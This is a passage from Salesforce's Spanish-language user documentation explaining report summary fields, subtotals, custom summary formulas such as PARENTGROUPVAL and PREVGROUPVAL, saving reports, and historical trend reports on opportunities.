- **•** Arrastre un campo numérico en la vista previa. Pulse **CTRL** para seleccionar varios campos. En reportes matriciales, hay zonas emergentes antes, entre y después de conjuntos de resúmenes. Por ejemplo, la suma, media, máxima, y mínima de Ingresos anuales son un conjunto y no puede soltar un nuevo campo de resumen entre ellas.
- **•** Seleccione **Resumir este campo** en el menú de columna para un campo que ya haya en el reporte.

Para cambiar un campo de resumen existente o agregar resúmenes a este mismo campo, haga clic

junto al campo de resumen y seleccione **Resumir este campo**.

Para eliminar un campo de resumen:

**•** Haga clic en el menú y seleccione **Resumir este campo** y cancele la selección de todas las opciones.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

- **•** Haga clic en el menú y seleccione **Eliminar resumen**.
- **•** Arrastre de nuevo el conjunto de resúmenes al tablero Campos. Tenga en cuenta que se han eliminado todos los resúmenes para dicho campo. Pulse **CTRL** para seleccionar varios campos de resumen.

Reordene conjuntos de campos de resumen en reportes de matriz arrastrándolos. Los resúmenes de cada campo que se arrastran se mueven juntos. Por ejemplo, si su reporte contiene la suma y la media de los Ingresos anuales y la máxima y mínima de la Probabilidad,.puede arrastrar los resúmenes de Probabilidad antes o después de los resúmenes de Ingresos anuales, pero no entre si. No se podrán colocar los resúmenes después de las formulas de resumen personalizadas o del Conteo de registros.

## CONSULTE TAMBIÉN

[Campos de reporte](#page-3707-0) [Subtotalización de los resultados de reportes](#page-3709-0)

# <span id="page-3709-0"></span>Subtotalización de los resultados de reportes

La subtotalización de sus reportes le ofrece una herramienta para analizar tendencias de los datos. Puede agrupar conjuntos de información, ordenar las agrupaciones y comparar subtotales de cada conjunto frente al total general. En los reportes de resumen y unidos, también puede realizar subtotales por múltiples campos para obtener conjuntos de información en cascada.

Por ejemplo, si hace el subtotal de un reporte de resumen según el propietario de la oportunidad, el reporte agrupa las cuentas en función del propietario de la oportunidad, enumera el número de oportunidades que posee cada usuario y muestra subtotales por Propietario de oportunidad en todas las columnas del reporte. También puede crear un subtotal de las oportunidades de cada usuario por producto.

- **1.** Haga clic en **Personalizar** o **Modificar** desde cualquier reporte.
- **2.** En el generador de reportes, [agregue un campo de resumen](#page-3708-0) al reporte. Los resúmenes muestran todos los niveles de agrupación así como filas individuales.

## CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0) [Crear una fórmula de resumen personalizada](#page-3711-0) [Generación de un reporte nuevo](#page-3638-0) [Subtotalización de los resultados de reportes](#page-3709-0)

# Total inteligente en reportes

Por totalización "inteligente" se entiende aquella en las que los datos duplicados sólo se cuentan una vez en todo subtotal o total. Salesforce utiliza una totalización "inteligente" cuando ejecuta reportes que incluyen datos duplicados en cualquiera de las columnas de suma o media.

Por ejemplo, supongamos que una oportunidad tiene dos productos y usted ejecuta el Reporte de producto de oportunidad con el importe de oportunidad total seleccionado como una columna a través de la cual calcular. El importe aparece dos veces en los detalles del reporte, una para cada producto en la oportunidad.

En este caso, la totalización "inteligente" calcula correctamente cualquier subtotal, total y medias, agregando el importe de la oportunidad sólo una vez.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para subtotalizar los resultados de reportes:

**•** "Crear y personalizar reportes"

Nota: En los componentes de tableros, no se utiliza la totalización "inteligente". Por ejemplo, en una tabla de tablero, el total que se muestra es simplemente la suma de los valores enumerados en la tabla.

### CONSULTE TAMBIÉN

[Subtotalización de los resultados de reportes](#page-3709-0) [Subtotalización de los resultados de reportes](#page-3709-0)

# <span id="page-3710-0"></span>Trabajar con fórmulas en reportes

Las fórmulas permiten crear resúmenes personalizados basados en los valores calculados utilizando datos de reportes. Estas fórmulas se pueden utilizar como columnas en su reporte.

El panel Campos muestra campos del tipo de reporte seleccionado, ordenados por carpetas.

Para agregar una nueva fórmula a un reporte de resumen o matricial, haga clic en **Agregar fórmula**. Una ves definida, haga clic en **Aceptar** y se agregará automáticamente a la vista previa como una columna para reportes de resumen y un campo de resumen para reportes matriciales. Con reportes unidos, puede añadir fórmulas de resumen personalizadas estándar o de bloques cruzados. Para modificar una fórmula, pase el ratón sobre el nombre en el tablero Campos y haga clic en  $\mathcal{L}$ .

Para eliminar una fórmula de la vista previa, seleccione el encabezado y arrástrelo al tablero Campos o haga clic en su menú y seleccione **Quitar fórmula**. Pulse **CTRL** para seleccionar varias fórmulas. Si quita una fórmula de la vista previa, no la elimina. Para eliminar una fórmula, pase el ratón por el

nombre y haga clic en **m**o haga clic en **Eliminar fórmula** en el menú del campo.

Los gráficos de tablero y reportes que muestran valores desde fórmulas de resumen personalizadas muestran cifras decimales utilizando su configuración de divisa predeterminada en vez de lo que ha especificado para la fórmula. Por ejemplo, si la fórmula de resumen especifica cero cifras decimales, no aparecerán cifras decimales en columnas, pero los valores del gráfico muestran el número de cifras decimales especificados para su divisa predeterminada (normalmente dos cifras decimales). Esto se aplica a divisas, números y porcentajes.

### 1. [Crear una fórmula de resumen personalizada](#page-3711-0)

Puede crear fórmulas de resumen personalizadas en los reportes de resumen y matriz para calcular totales adicionales basándose en los campos numéricos disponibles en el reporte.

2. [Uso de una función de resumen en una fórmula de resumen personalizada](#page-3712-0)

Las funciones de resumen le permiten usar valores de agrupación en fórmulas de resumen personalizadas para resúmenes, matrices y reportes unidos. Hay dos funciones de resumen: PARENTGROUPVAL y PREVGROUPVAL.

3. [PARENTGROUPVAL y PREVGROUPVAL](#page-3712-1)

Utilice PARENTGROUPVAL para calcular valores relativos a la agrupación principal. Utilice PREVGROUPVAL para calcular valores relativos a la agrupación anterior.

4. [Cómo obtener el máximo desempeño de las fórmulas de resumen personalizadas](#page-3714-0)

Las fórmulas de resumen personalizadas son una potente técnica de elaboración de reportes, pero pueden ser complicadas. A continuación tiene algunas sugerencias a tener en cuenta cuando trabaje con ellas.

CONSULTE TAMBIÉN [Crear una fórmula de resumen personalizada](#page-3711-0) [Campos de reporte](#page-3707-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

<span id="page-3711-0"></span>Puede crear fórmulas de resumen personalizadas en los reportes de resumen y matriz para calcular totales adicionales basándose en los campos numéricos disponibles en el reporte.

Una fórmula es un algoritmo que obtiene un valor utilizando otros campos, expresiones o valores. Las fórmulas de resumen personalizadas pueden contener 3.900 caracteres o menos. Las fórmulas de resumen personalizadas están disponibles en reportes de resumen, matriciales y unidos. No se pueden compartir entre varios reportes.

- **1.** En el generador de reportes, haga clic en **Añadir fórmula** en el tablero Campos.
- **2.** Ingrese un nombre para la fórmula del mismo modo en que aparecerá en el reporte. Esta etiqueta deberá tener carácter exclusivo. Alternativamente, puede incluir una descripción.
- **3.** En la lista desplegable Formato, seleccione el tipo de datos adecuado para la fórmula según el resultado del cálculo.
- **4.** En la lista desplegable Número de decimales, seleccione el número de decimales que van a aparecer para los tipos de datos de divisa, de número o porcentaje. Este valor se ignora en los campos de divisa de organizaciones multidivisa. En su lugar, se aplica la opción Núme ro de decimales para la divisa.

Si selecciona **Ninguno** para Número de decimales, los valores efectivos son:

- **•** En el caso de la divisa, muestra hasta 18 dígitos, con la precisión de decimales predeterminada de la divisa
- **•** En el caso de porcentajes, muestra hasta 18 dígitos, sin decimales
- **•** En el caso de números, muestra hasta 18 dígitos, sin cambiar la precisión de decimales
- **5.** Defina la opción ¿Donde se mostrará esta fórmula?. El cálculo de la fórmula se mostrará en el nivel del reporte que seleccione. Para mostrar el cálculo de la fórmula en cada nivel, incluyendo el Total, seleccione Todos los niveles de resumen.
- **6.** Genere la fórmula:
	- **a.** Seleccione uno de los campos que aparecen en la lista desplegable **Campos de resumen**. El valor de este se utilizará en la fórmula.
	- **b.** Seleccione el tipo de resumen que quiera usar en la fórmula. Esta opción no está disponible en Conteo de registros.



- **c.** Haga clic en **Operadores** para añadir operadores a su fórmulas.
- **d.** Seleccione la categoría de funciones (Todo, Lógica, Matemática o de Resumen), seleccione la función que desee utilizar en su fórmula y haga clic en **Insertar**.

3706

**e.** Repita estos pasos cuantas veces considere necesario.

EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

- **7.** Haga clic en **Comprobar sintaxis** para comprobar si su fórmula tiene errores. Los errores están resaltados por el cursor.
- **8.** Haga clic en **Aceptar**. Su fórmula no se guardará hasta que guarde el reporte.

## CONSULTE TAMBIÉN

[Generación de un reporte nuevo](#page-3638-0) [Trabajar con fórmulas en reportes](#page-3710-0) [Cómo obtener el máximo desempeño de las fórmulas de resumen personalizadas](#page-3714-0) [Creación de fórmulas de resumen personalizadas para Reportes unidos](#page-3746-0)

<span id="page-3712-0"></span>Uso de una función de resumen en una fórmula de resumen personalizada

Las funciones de resumen le permiten usar valores de agrupación en fórmulas de resumen personalizadas para resúmenes, matrices y reportes unidos. Hay dos funciones de resumen: PARENTGROUPVAL y PREVGROUPVAL.

- **1.** Haga doble clic en **Agregar fórmula** en el tablero Campos.
- **2.** En el cuadro de diálogo Fórmula de resumen personalizada, en Funciones, seleccione *Resumen*.
- **3.** Seleccione PARENTGROUPVAL o PREVGROUPVAL.
- **4.** Seleccione el nivel de agrupación y haga clic en **Insertar**.
- **5.** Defina la fórmula, incluyendo dónde se visualizará la fórmula.
- **6.** Haga clic en **Aceptar**.

<span id="page-3712-1"></span>CONSULTE TAMBIÉN

[Trabajar con fórmulas en reportes](#page-3710-0) [PARENTGROUPVAL y PREVGROUPVAL](#page-3712-1)

## PARENTGROUPVAL y PREVGROUPVAL

Utilice PARENTGROUPVAL para calcular valores relativos a la agrupación principal. Utilice PREVGROUPVAL para calcular valores relativos a la agrupación anterior.

### **PARENTGROUPVAL**

Use esta función para calcular valores relativos a la agrupación principal.



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y



### **PREVGROUPVAL**

Use esta función para calcular valores relativos a la agrupación anterior. Si no hay agrupación anterior, la función devuelve un valor nulo.



### **Ejemplo: Media dinámica de tres semanas**

Para calcular una media dinámica de tres semanas de cantidades de oportunidad:

```
(OppProductTrends__c.Amount__c:SUM+ PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c) + PREVGROUPVAL(OppProductTrends__c.Amount__c:SUM,
OppProductTrends__c.as_of_date__c,2))/3
```
CONSULTE TAMBIÉN

[Crear una fórmula de resumen personalizada](#page-3711-0)

[Trabajar con fórmulas en reportes](#page-3710-0)

[Creación de fórmulas de resumen personalizadas para Reportes unidos](#page-3746-0)

<span id="page-3714-0"></span>Cómo obtener el máximo desempeño de las fórmulas de resumen personalizadas

Las fórmulas de resumen personalizadas son una potente técnica de elaboración de reportes, pero pueden ser complicadas. A continuación tiene algunas sugerencias a tener en cuenta cuando trabaje con ellas.

Las funciones designadas para su uso con fórmulas de resumen personalizadas están disponibles en la categoría de función. Para obtener más información, seleccione una función y, a continuación, haga clic en **Ayuda sobre esta función**.

- **•** Una fórmula de resumen no puede hacer referencia a otra fórmula del mismo tipo.
- **•** Sea cual sea el tipo de datos de la fórmula de resumen, ésta puede incluir campos de distintos tipos de datos, incluidos: campos de número, divisa, porcentaje y casilla de verificación (verdadero/falso). Por ejemplo, una fórmula de resumen en un reporte Oportunidades de socios puede hacer referencia al Importe o la Duración de la etapa de una oportunidad, así como a los Ingresos anuales de una cuenta.
- **•** Los gráficos de tablero y reportes que muestran valores desde fórmulas de resumen personalizadas muestran cifras decimales utilizando su configuración de divisa predeterminada en vez de lo que ha especificado para la fórmula. Por ejemplo, si la fórmula de resumen especifica cero cifras decimales, no aparecerán cifras decimales en columnas, pero los valores del gráfico muestran el número de cifras decimales especificados para su divisa predeterminada (normalmente dos cifras decimales). Esto se aplica a divisas, números y porcentajes.
- **•** Cuando se elimina un campo o no está disponible (por ejemplo, debido a la seguridad a nivel de campo), todas las fórmulas de resumen personalizadas que contienen el campo se eliminan del reporte.
- **•** Los tipos de resumen Suma, Valor máximo, Valor mínimo y Media no están disponibles para utilizarlos con el campo Conteo de registros.
- **•** El tipo de resumen Valor mínimo incluye valores en blanco (nulos) o cero en el cálculo de fórmulas de resumen si estos valores aparecen en los datos del reporte.
- **•** El tipo de resumen Valor máximo incluye el valor máximo en blanco (no nulo) que aparezca en los datos del reporte.
- **•** Los porcentajes se representan como cifras decimales en las fórmulas de resumen. 20 % se representa como 0,20.
- **•** Los operadores pueden utilizarse para asignar valores negativos a los campos de las fórmulas de resumen. Por ejemplo: {!EMPLOYEES:SUM} + - {!SALES:SUM}.
- **•** Para las fórmulas de resumen personalizadas en reportes matriciales, Salesforce calcula los resultados de todas las fórmulas en las que la opción ¿Dónde se mostrará esta fórmula? no está definida como Todos los niveles de resumen. La fórmula determina el valor devuelto. Si se devuelve un valor nulo, la celda quedará vacía.
- **•** Los campos de resúmenes de reportes matriciales, de resumen y de tablas pueden mostrar hasta 21 dígitos. Los campos de resúmenes de 21 dígitos se mostrarán exactamente, pero con más de 21 dígitos no serán precisos. Si "#Demasiado grande" aparece en las celdas del reporte, compruebe la fórmula para saber qué cálculos pueden haber generado un resultado con más de 18 dígitos. Evite la multiplicación de cifras grandes, la elevación de un número grande a una potencia o la división por un número muy pequeño.
- **•** Las fórmulas tratan las celdas en blanco (nulas) de reportes como valores cero.
- **•** "Siempre que se produce un error al calcular el valor de una fórmula, aparece el mensaje "#Error!". "#Error!" también aparece al dividir fórmulas por cero. Para solucionar el error, compruebe la fórmula y proporcione una alternativa.
- **•** Las fórmulas de resumen personalizadas de bloques cruzados están disponibles para reportes unidos.

#### CONSULTE TAMBIÉN

- [Crear una fórmula de resumen personalizada](#page-3711-0)
- [Fórmulas de resumen personalizadas con reportes unidos](#page-3755-0)
- [Creación de fórmulas de resumen personalizadas para Reportes unidos](#page-3746-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# Guardar su reporte

Haga clic en **Guardar** para actualizar un reporte existente con cambios recientes o **Guardar como** para duplicar el reporte original sin cambiarlo. En Lightning Experience, haga clic en **Duplicar** para duplicar el reporte.

- **1.** Compruebe el nombre, la descripción y la carpeta y seleccione donde dirigirse:
	- **•** Haga clic en **Guardar** para guardar el reporte e ir a la página de inicio Reportes
	- **•** Haga clic en **Guardar y volver al reporte** para guardarlo y volver a la página de ejecución de reporte.
	- Nota: Para guardar el reporte en un nivel detallado de la jerarquía de funciones específica en reportes de ventas, pronósticos, oportunidades y actividades, seleccione Guardar nivel de jerarquía.
	- Sugerencia: Si añade dos puntos al nombre de su reporte, éste se mostrará en dos líneas separadas al visualizar el reporte. Utilice esto para categorizar reportes por nombre o mostrar mejor nombres largos. Por ejemplo, si escribe *Primera línea: Segunda línea* para Nombre del reporte, verá lo siguiente en la página de ejecución:



# Reportes sobre cambios históricos

Además de los reportes estándar de última hora sobre el estado actual de su negocio, puede analizar los cambios diarios y semanales en el objeto oportunidades, casos, pronósticos y objetos personalizados.

Nota: Los reportes sobre tendencias históricas con gráficos son compatibles en Lightning Experience, pero las vistas de tabla de los reportes sobre tendencias históricas no están disponibles.

1. [Supervisión de los cambios en sus Oportunidades de ventas en curso](#page-3716-0)

Un reporte histórico puede ayudarle a monitorear las oportunidades en curso de ventas en su compañía para asegurarse de que contienen suficiente actividad para cumplir los objetivos de

ventas actuales y futuros. Puede que desee centrarse en negociaciones cuyo valor haya crecido o se haya reducido en los últimos tres meses, o bien en aquellas que hayan entrado o salido de un periodo de destino concreto.

2. [Consulta de los cambios de los importes de pronósticos](#page-3721-0)

Vamos a crear un reporte histórico, en formato matricial, de los importes que los miembros de su equipo han asignado a cada categoría de pronósticos. Los cambios en estos importes pueden revelar la frecuencia con la que su equipo crea pronósticos.

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"

Para ingresar un nombre de reporte único utilizado por la API:

**•** "Personalizar aplicación"

Para seleccionar una carpeta para almacenar reportes públicos:

**•** "Gestionar reportes públicos"

# EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## 3. [Seguimiento del historial de casos](#page-3722-0)

Realice un seguimiento de la actividad de casos e identifique los cambios de estado de sus casos en los últimos tres meses del ciclo de vida de un caso.

#### 4. [Obtener información acerca de reportes sobre tendencias históricas](#page-3723-0)

Los reportes de tendencias históricas utiliza un tipo de reporte personalizado especial diseñado para destacar los cambios entre cinco fechas de instantánea, como cinco días laborables o cinco semanas laborables. Puede representar visualmente los cambios de datos en gráficos y tableros.

5. [Limitaciones de los reportes de tendencias históricas](#page-3723-1)

Las tendencias históricas en Salesforce están sujetas a ciertos límites en cuanto al tiempo que se monitorean los datos, el número de filas de datos y los campos y objetos que puede monitorear. Estos límites se han diseñado para restringir los datos, de modo que los reportes devuelvan datos con rapidez.

## <span id="page-3716-0"></span>Supervisión de los cambios en sus Oportunidades de ventas en curso

Un reporte histórico puede ayudarle a monitorear las oportunidades en curso de ventas en su compañía para asegurarse de que contienen suficiente actividad para cumplir los objetivos de ventas actuales y futuros. Puede que desee centrarse en negociaciones cuyo valor haya crecido o se haya reducido en los últimos tres meses, o bien en aquellas que hayan entrado o salido de un periodo de destino concreto.

Necesitará comparar los valores históricos y actuales de los atributos clave de oportunidad, como cambios de fechas, importes y estado, para ver la forma en que las oportunidades en curso cambian a lo largo del tiempo. Por ejemplo, este reporte de resumen señala importes de oportunidad y fechas de cierre que hayan cambiado desde ayer.



# EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

- **1.** Instantánea de hasta cinco fechas para supervisar las tendencias diarias o semanales.
- **2.** Los valores históricos y actuales se muestran en paralelo para facilitar su comparación.
- **3.** Las fechas e importes cambiados están resaltados en rojo o verde.
- 1. [Visualización de los cambios de las oportunidades en curso a lo largo del tiempo](#page-3717-0)

Supongamos que desea saber cómo el ha cambiado el valor total de sus oportunidades en curso con respecto a su valor ayer. Cree un reporte sencillo para comparar las dos fechas.

2. [Identificación de negociaciones históricas con un valor mínimo](#page-3718-0)

Supongamos que desea centrarse únicamente en negociaciones de sus oportunidades con un valor superior a 5.000 \$, pero no le preocupan las fluctuaciones del día. Necesitará un reporte de tendencias históricas que filtre aquellas negociaciones cuyo valor fuera inferior a 5.000 \$ ayer.

## 3. [Búsqueda de negociaciones excluidas](#page-3719-0)

Para centrarse en las negociaciones que tardan más tiempo en cerrarse de lo esperado, cree un reporte de tendencias históricas que busque negociaciones de sus negociaciones en curso que cuyas fechas de cierre se trasladen a una fecha posterior.

4. [Identificación de negociaciones en reducción](#page-3720-0)

El análisis de tendencias históricas puede ayudarle a priorizar mediante una identificación rápida de las negociaciones que pueden estar en peligro. Por ejemplo, busque las negociaciones de sus oportunidades en curso cuyo valor se haya reducido desde ayer. Necesitará un reporte de tendencias históricas que le muestre aquellas negociaciones cuyo valor del día anterior sea mayor que el de hoy.

### <span id="page-3717-0"></span>Visualización de los cambios de las oportunidades en curso a lo largo del tiempo

Supongamos que desea saber cómo el ha cambiado el valor total de sus oportunidades en curso con respecto a su valor ayer. Cree un reporte sencillo para comparar las dos fechas.

- **1.** Cree un reporte de historial de oportunidades.
	- **a.** En la ficha Reportes, haga clic en **Reporte nuevo (New Report)**.
	- **b.** En **Seleccionar tipo de reporte** > **Oportunidades**, seleccione *Oportunidades con tendencias históricas*.
	- **c.** Haga clic en **Crear (Create)**.
- **2.** En Mostrar seleccione *Todas las oportunidades*.

Tenga en cuenta que el valor predeterminado en el campo Fecha histórica es *Ayer*, y el campo Importe (Histórico) muestra la fecha de ayer.

Sugerencia: "Ayer" es un valor de fecha rodante, lo que significa que indica una fecha relativa a la fecha actual. Si ejecuta el mismo reporte mañana, Importe (Histórico) mostrará la fecha actual.



Disponible en: Salesforce Classic, Lightning Experience

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"



**3.** Haga clic en la flecha hacia abajo en el encabezado de las columnas Importe (Histórico) y Importe—Hoy. Haga clic en *Resumir este campo* y seleccione *Suma*.

El importe total aparecerá en la parte inferior de cada columna.

- **4.** Haga clic en la flecha hacia abajo en el encabezado de la columna Importe y seleccione *Mostrar cambios*.
- **5.** Haga clic en **Ejecutar reporte (Run Report)**.
- **6.** En la columna Cambiar, observe las diferencias entre el valor total de la columna Importe (Histórico) y el de la columna Importe—Hoy.



Ha creado un reporte de tendencias históricas que puede ayudarle a analizar el comportamiento de sus oportunidades en curso.

#### CONSULTE TAMBIÉN

[Reporte Oportunidades con tendencias históricas](#page-3661-0)

<span id="page-3718-0"></span>Identificación de negociaciones históricas con un valor mínimo

Supongamos que desea centrarse únicamente en negociaciones de sus oportunidades con un valor superior a 5.000 \$, pero no le preocupan las fluctuaciones del día. Necesitará un reporte de tendencias históricas que filtre aquellas negociaciones cuyo valor fuera inferior a 5.000 \$ ayer.

- **1.** Cree un reporte de historial de oportunidades.
	- **a.** En la ficha Reportes, haga clic en **Reporte nuevo (New Report)**.
	- **b.** En **Seleccionar tipo de reporte** > **Oportunidades**, seleccione *Oportunidades con tendencias históricas*.
	- **c.** Haga clic en **Crear (Create)**.
- **2.** En *Mostrar* seleccione *Todas las oportunidades*.
- **3.** Filtre para buscar valores históricos de más de 5.000 \$.
	- **a.** Haga clic en **Agregar** y seleccione *Filtro de campo histórico*.
	- **b.** Defina Importe (Histórico) como Ayer.
	- **c.** Seleccione el operador *mayor que*.
	- **d.** Escriba *5.000* en el último campo.
	- **e.** Haga clic en **Aceptar (OK)**.

# EDICIONES

Disponible en: Salesforce Classic, Lightning Experience

Disponible en las ediciones: **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

"Generador de reportes"



#### **4.** Haga clic en **Ejecutar reporte**.

